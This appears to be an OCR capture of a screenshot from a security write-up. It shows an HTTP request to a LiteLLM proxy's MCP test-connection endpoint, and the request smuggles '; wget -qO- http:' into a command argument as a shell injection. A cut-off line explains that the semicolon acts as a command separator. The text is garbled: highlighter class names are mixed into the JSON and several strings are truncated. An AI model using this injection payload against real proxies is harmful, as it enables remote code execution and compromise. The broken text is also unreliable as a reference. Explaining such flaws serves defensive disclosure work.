
POST /mcp-rest/test/connection HTTP/
1.1
Host: target-litellm-proxy.internal:
4000
Content-Type: application/json

{

class
="tok-str">"command": 
class
="tok-str">"verif
class
="tok-str">"args": [

class
="tok-str">"localhost",

class
="tok-str">"; wget -qO- http:
class
="tok-c
  ]

}
The shell interprets the semicolon as a command sepa